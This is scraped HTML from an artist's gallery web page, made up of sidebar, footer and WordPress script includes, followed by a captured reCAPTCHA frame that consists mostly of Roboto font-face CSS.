                                    <img width="1610" height="1027"   alt="" data-srcset="https://art-maisonneuve.fr/wp-content/uploads/2020/03/traces.png 1610w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/traces-300x191.png 300w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/traces-1024x653.png 1024w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/traces-768x490.png 768w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/traces-1536x980.png 1536w"  data-src="https://art-maisonneuve.fr/wp-content/uploads/2020/03/traces.png" data-sizes="(max-width: 1610px) 100vw, 1610px" class="attachment-full size-full lazyload" src="[data-uri]" /><noscript><img width="1610" height="1027" src="https://art-maisonneuve.fr/wp-content/uploads/2020/03/traces.png" class="attachment-full size-full" alt="" srcset="https://art-maisonneuve.fr/wp-content/uploads/2020/03/traces.png 1610w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/traces-300x191.png 300w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/traces-1024x653.png 1024w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/traces-768x490.png 768w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/traces-1536x980.png 1536w" sizes="(max-width: 1610px) 100vw, 1610px" /></noscript>                                </a>
            </div>

</div><div class="vc_empty_space"   style="height: 50px"><span class="vc_empty_space_inner"></span></div></div></div></div></div>
				</div>
									<div class="mkdf-sidebar-holder mkdf-grid-col-3">
						<aside class="mkdf-sidebar">
	<div class="widget widget_media_image"><img width="209" height="101"   alt="" style="max-width: 100%; height: auto;" data-src="https://art-maisonneuve.fr/wp-content/uploads/2020/02/signature_3.png" class="image wp-image-6426  attachment-full size-full lazyload" src="[data-uri]" /><noscript><img width="209" height="101" src="https://art-maisonneuve.fr/wp-content/uploads/2020/02/signature_3.png" class="image wp-image-6426  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" /></noscript></div><div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
	<div class="mkdf-separator" style="border-color: #ffffff;border-style: solid;margin-top: 40px"></div>
</div>
</div><div class="widget widget_nav_menu"><div class="mkdf-widget-title-holder"><h4 class="mkdf-widget-title">Galeries</h4></div><div class="menu-collections-anglais-container"><ul id="menu-collections-anglais" class="menu"><li id="menu-item-8042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8042"><a href="https://art-maisonneuve.fr/galeries/recto-verso/?lang=en">Recto-Verso</a></li>
<li id="menu-item-8043" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-7694 current_page_item menu-item-8043"><a href="https://art-maisonneuve.fr/galeries/traces/?lang=en" aria-current="page">Traces</a></li>
<li id="menu-item-8044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8044"><a href="https://art-maisonneuve.fr/galeries/strangers/?lang=en">Strangers</a></li>
<li id="menu-item-8045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8045"><a href="https://art-maisonneuve.fr/galeries/dreams/?lang=en">Dreams</a></li>
<li id="menu-item-8046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8046"><a href="https://art-maisonneuve.fr/galeries/spirit-of-the-times/?lang=en">Spirit of the times</a></li>
</ul></div></div><div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
	<div class="mkdf-separator" style="border-style: solid;margin-top: 15px"></div>
</div>
</div><div class="widget widget_text"><div class="mkdf-widget-title-holder"><h4 class="mkdf-widget-title">Permanent exhibition</h4></div>			<div class="textwidget"><p><strong>Visit of the workshop by appointment<br />
</strong>Tel. : 06 08 68 88 88</p>
</div>
		</div><div class="widget widget_media_image"><img width="200" height="200"   alt="" style="max-width: 100%; height: auto;" data-srcset="https://art-maisonneuve.fr/wp-content/uploads/2020/03/side-area-photo-atelier.png 200w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/side-area-photo-atelier-150x150.png 150w"  data-src="https://art-maisonneuve.fr/wp-content/uploads/2020/03/side-area-photo-atelier.png" data-sizes="(max-width: 200px) 100vw, 200px" class="image wp-image-6635  attachment-full size-full lazyload" src="[data-uri]" /><noscript><img width="200" height="200" src="https://art-maisonneuve.fr/wp-content/uploads/2020/03/side-area-photo-atelier.png" class="image wp-image-6635  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" srcset="https://art-maisonneuve.fr/wp-content/uploads/2020/03/side-area-photo-atelier.png 200w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/side-area-photo-atelier-150x150.png 150w" sizes="(max-width: 200px) 100vw, 200px" /></noscript></div><div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
	<div class="mkdf-separator" style="border-style: solid;margin-top: 35px"></div>
</div>
</div><div class="widget widget_text"><div class="mkdf-widget-title-holder"><h4 class="mkdf-widget-title">Follow us</h4></div>			<div class="textwidget"></div>
		</div>            <a class="mkdf-social-icon-widget-holder mkdf-icon-has-hover" data-hover-color="#757575" style="color: #020202;;font-size: 20px;margin: 0px 20px 0px 0px;" href="https://www.facebook.com/pages/category/Artist/Paul-Maisonneuve-415550558592462/" target="_blank">
                <span class="mkdf-social-icon-widget      icon-social-facebook "></span>            </a>
                        <a class="mkdf-social-icon-widget-holder mkdf-icon-has-hover" data-hover-color="#757575" style="color: #000000;;font-size: 20px;margin: 0px 20px 0px 0px;" href="#" target="_self">
                <span class="mkdf-social-icon-widget      icon-social-instagram "></span>            </a>
            </aside>					</div>
							</div>
		        	</div>
	
	</div>

</div> <!-- close div.content_inner -->
	</div> <!-- close div.content -->
					<footer class="mkdf-page-footer ">
				<div class="mkdf-footer-top-holder">
    <div class="mkdf-footer-top-inner mkdf-grid">
        <div class="mkdf-grid-row mkdf-footer-top-alignment-center">
                            <div class="mkdf-column-content mkdf-grid-col-12">
                                    </div>
                    </div>
    </div>
</div><div class="mkdf-footer-bottom-holder">
    <div class="mkdf-footer-bottom-inner mkdf-grid">
        <div class="mkdf-grid-row ">
                            <div class="mkdf-grid-col-12">
                    <div id="media_image-2" class="widget mkdf-footer-bottom-column-1 widget_media_image"><img width="209" height="101"   alt="Paul Maisonneuve Logo signature" style="max-width: 100%; height: auto;" data-src="https://art-maisonneuve.fr/wp-content/uploads/2020/03/signature_blanc.png" class="image wp-image-6436  attachment-full size-full lazyload" src="[data-uri]" /><noscript><img width="209" height="101" src="https://art-maisonneuve.fr/wp-content/uploads/2020/03/signature_blanc.png" class="image wp-image-6436  attachment-full size-full" alt="Paul Maisonneuve Logo signature" style="max-width: 100%; height: auto;" /></noscript></div><div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
	<div class="mkdf-separator" style="border-style: solid;margin-top: 13px"></div>
</div>
</div><div id="text-12" class="widget mkdf-footer-bottom-column-1 widget_text">			<div class="textwidget"><p><span style="color: #ffffff;">Paul Maisonneuve 2020 @ All rights reserved<br />
<a href="https://www.art-maisonneuve.fr/politique-de-confidentialite">Privacy Policy </a>| <a href="https://www.art-maisonneuve.fr/mentions-legales">Legal Notice </a>| <a href="https://www.art-maisonneuve.fr/politique-de-cookies-maisonneuve">Cookie Policy | </a>Created by : Bureau Chapeau Melon</span></p>
</div>
		</div><div class="widget mkdf-social-icons-group-widget text-align-left">                                    <a class="mkdf-social-icon-widget-holder mkdf-icon-has-hover"                         href="https://www.facebook.com/maisonneuvepaul/" target="_blank">
                        <span class="mkdf-social-icon-widget social_facebook"></span>                    </a>
                                                    <a class="mkdf-social-icon-widget-holder mkdf-icon-has-hover"                         href="https://www.instagram.com/art.maisonneuve/" target="_blank">
                        <span class="mkdf-social-icon-widget social_instagram"></span>                    </a>
                                                    <a class="mkdf-social-icon-widget-holder mkdf-icon-has-hover"                         href="https://www.pinterest.fr/paulmaisonneuve/_saved/" target="_blank">
                        <span class="mkdf-social-icon-widget social_pinterest"></span>                    </a>
                                                                </div>                </div>
                    </div>
    </div>
</div>			</footer>
			</div> <!-- close div.mkdf-wrapper-inner  -->
</div> <!-- close div.mkdf-wrapper -->
<script type='text/javascript' id='wphb-6-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/art-maisonneuve.fr\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://art-maisonneuve.fr/wp-content/uploads/hummingbird-assets/1cc37b5714f1612049dbf4983375deb3.js' id='wphb-6-js'></script>
<script type='text/javascript' src='https://art-maisonneuve.fr/wp-includes/js/jquery/ui/core.min.js' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='wphb-7-js-before'>
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://art-maisonneuve.fr/wp-content/uploads/hummingbird-assets/e1f93e10b68edba10d89c2cc0b727ab1.js' id='wphb-7-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://art-maisonneuve.fr/wp-content/uploads/hummingbird-assets/69f77e1144f75b23d0066719a1582062.js' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://art-maisonneuve.fr/wp-content/uploads/hummingbird-assets/8e71fef8b593d173197b1694b649a1bc.js' id='wphb-8-js'></script>
<script type='text/javascript' src='https://art-maisonneuve.fr/wp-content/uploads/hummingbird-assets/22eeb8df61df818fb9ea7f47597a9a50.js' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://art-maisonneuve.fr/wp-content/themes/quart/assets/js/modules/plugins/jquery.plugin.js' id='jquery-plugin-js'></script>
<script type='text/javascript' src='https://art-maisonneuve.fr/wp-content/themes/quart/assets/js/modules/plugins/owl.carousel.min.js' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://art-maisonneuve.fr/wp-content/themes/quart/assets/js/modules/plugins/jquery.waypoints.min.js' id='waypoints-js'></script>
<script type='text/javascript' src='https://art-maisonneuve.fr/wp-content/themes/quart/assets/js/modules/plugins/fluidvids.min.js' id='fluidvids-js'></script>
<script type='text/javascript' src='https://art-maisonneuve.fr/wp-content/themes/quart/assets/js/modules/plugins/perfect-scrollbar.jquery.min.js' id='perfect-scrollbar-js'></script>
<script type='text/javascript' src='https://art-maisonneuve.fr/wp-content/themes/quart/assets/js/modules/plugins/ScrollToPlugin.min.js' id='ScrollToPlugin-js'></script>
<script type='text/javascript' src='https://art-maisonneuve.fr/wp-content/themes/quart/assets/js/modules/plugins/parallax.min.js' id='parallax-js'></script>
<script type='text/javascript' src='https://art-maisonneuve.fr/wp-content/themes/quart/assets/js/modules/plugins/jquery.waitforimages.js' id='waitforimages-js'></script>
<script type='text/javascript' src='https://art-maisonneuve.fr/wp-content/themes/quart/assets/js/modules/plugins/jquery.prettyPhoto.js' id='prettyphoto-js'></script>
<script type='text/javascript' src='https://art-maisonneuve.fr/wp-content/themes/quart/assets/js/modules/plugins/jquery.easing.1.3.js' id='jquery-easing-1.3-js'></script>
<script type='text/javascript' src='https://art-maisonneuve.fr/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js' id='isotope-js'></script>
<script type='text/javascript' src='https://art-maisonneuve.fr/wp-content/themes/quart/assets/js/modules/plugins/packery-mode.pkgd.min.js' id='packery-js'></script>
<script type='text/javascript' src='https://art-maisonneuve.fr/wp-content/themes/quart/assets/js/modules/plugins/jquery.parallax-scroll.js' id='parallax-scroll-js'></script>
<script type='text/javascript' src='https://art-maisonneuve.fr/wp-content/plugins/quart-core/shortcodes/countdown/assets/js/plugins/jquery.countdown.min.js' id='countdown-js'></script>
<script type='text/javascript' src='https://art-maisonneuve.fr/wp-content/plugins/quart-core/shortcodes/counter/assets/js/plugins/counter.js' id='counter-js'></script>
<script type='text/javascript' src='https://art-maisonneuve.fr/wp-content/plugins/quart-core/shortcodes/counter/assets/js/plugins/absoluteCounter.min.js' id='absoluteCounter-js'></script>
<script type='text/javascript' src='https://art-maisonneuve.fr/wp-content/plugins/quart-core/shortcodes/custom-font/assets/js/plugins/typed.js' id='typed-js'></script>
<script type='text/javascript' src='https://art-maisonneuve.fr/wp-content/plugins/quart-core/shortcodes/full-screen-sections/assets/js/plugins/jquery.fullPage.min.js' id='fullPage-js'></script>
<script type='text/javascript' src='https://art-maisonneuve.fr/wp-content/plugins/quart-core/shortcodes/image-tooltip/assets/js/plugins/bootstrap-tooltip.js' id='bootstrap-tooltip-js'></script>
<script type='text/javascript' src='https://art-maisonneuve.fr/wp-content/plugins/quart-core/shortcodes/pie-chart/assets/js/plugins/easypiechart.js' id='easypiechart-js'></script>
<script type='text/javascript' src='https://art-maisonneuve.fr/wp-content/plugins/quart-core/shortcodes/vertical-split-slider/assets/js/plugins/jquery.multiscroll.min.js' id='multiscroll-js'></script>
<script type='text/javascript' id='quart-mikado-modules-js-extra'>
/* <![CDATA[ */
var mkdfGlobalVars = {"vars":{"mkdfAddForAdminBar":0,"mkdfElementAppearAmount":-100,"mkdfAjaxUrl":"https:\/\/art-maisonneuve.fr\/wp-admin\/admin-ajax.php","sliderNavPrevArrow":"mkdf-icon-font-elegant arrow_left","sliderNavNextArrow":"mkdf-icon-font-elegant arrow_right","mkdfStickyHeaderHeight":0,"mkdfStickyHeaderTransparencyHeight":70,"mkdfTopBarHeight":0,"mkdfLogoAreaHeight":0,"mkdfMenuAreaHeight":120,"mkdfMobileHeaderHeight":70}};
var mkdfPerPageVars = {"vars":{"mkdfMobileHeaderHeight":70,"mkdfStickyScrollAmount":0,"mkdfHeaderTransparencyHeight":120,"mkdfHeaderVerticalWidth":0}};
/* ]]> */
</script>
<script type='text/javascript' src='https://art-maisonneuve.fr/wp-content/themes/quart/assets/js/modules.min.js' id='quart-mikado-modules-js'></script>
<script type='text/javascript' src='https://art-maisonneuve.fr/wp-content/uploads/hummingbird-assets/9c692125e2ccf89ba652f5db7587b5b3.js' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://art-maisonneuve.fr/wp-content/uploads/hummingbird-assets/106b6aced3a7e2ecde73bb5aa632af65.js' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://art-maisonneuve.fr/wp-includes/js/dist/vendor/wp-polyfill.min.js' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wphb-10-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LeFQcojAAAAALZWrZa0--Couu8PV9XE0WPOk-qY","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://art-maisonneuve.fr/wp-content/uploads/hummingbird-assets/a0ce813abd89b75ea0acbcd88eae00fe.js' id='wphb-10-js'></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeFQcojAAAAALZWrZa0--Couu8PV9XE0WPOk-qY&co=aHR0cHM6Ly9hcnQtbWFpc29ubmV1dmUuZnI6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=8cc6od297way
body_size: 49166
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, 